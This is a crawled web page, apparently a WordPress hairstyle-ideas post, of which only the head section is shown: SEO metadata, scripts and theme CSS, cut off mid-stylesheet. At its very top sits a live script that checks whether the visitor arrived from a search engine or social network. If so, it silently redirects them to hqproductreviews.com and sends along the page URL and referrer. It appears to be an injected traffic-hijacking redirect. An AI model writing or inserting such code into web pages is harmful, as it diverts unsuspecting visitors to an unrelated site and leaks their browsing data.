

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/cool-hairstyles-for-men/
body_size: 31904
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The top 20 Ideas About Cool Hairstyles for Men - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Cool Hairstyles for Men . the top 20 Ideas About Cool Hairstyles for Men . New Cool Hairstyles for Men 2018" />
	<link rel="canonical" href="https://fantasticconcept.com/cool-hairstyles-for-men/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The top 20 Ideas About Cool Hairstyles for Men - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Cool Hairstyles for Men . the top 20 Ideas About Cool Hairstyles for Men . New Cool Hairstyles for Men 2018" />
	<meta property="og:url" content="https://fantasticconcept.com/cool-hairstyles-for-men/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-01-03T07:33:03+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20for%20Men%20Beautiful%20New%20Cool%20Hairstyles%20for%20Men%202018-965694.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/cool-hairstyles-for-men/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool Hairstyles for Men Beautiful New Cool Hairstyles for Men 2018-965694.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool Hairstyles for Men Beautiful New Cool Hairstyles for Men 2018-965694.png","width":600,"height":900,"caption":"New Cool Hairstyles For Men 2018 from Cool Hairstyles For Men , source:www.youtube.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/cool-hairstyles-for-men/#webpage","url":"https://fantasticconcept.com/cool-hairstyles-for-men/","name":"The top 20 Ideas About Cool Hairstyles for Men - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/cool-hairstyles-for-men/#primaryimage"},"datePublished":"2023-01-03T07:33:03+00:00","dateModified":"2023-01-03T07:33:03+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Cool Hairstyles for Men . the top 20 Ideas About Cool Hairstyles for Men . New Cool Hairstyles for Men 2018","breadcrumb":{"@id":"https://fantasticconcept.com/cool-hairstyles-for-men/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/cool-hairstyles-for-men/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/cool-hairstyles-for-men/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"The top 20 Ideas About Cool Hairstyles for Men"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/175882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=175882' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fcool-hairstyles-for-men%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fcool-hairstyles-for-men%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
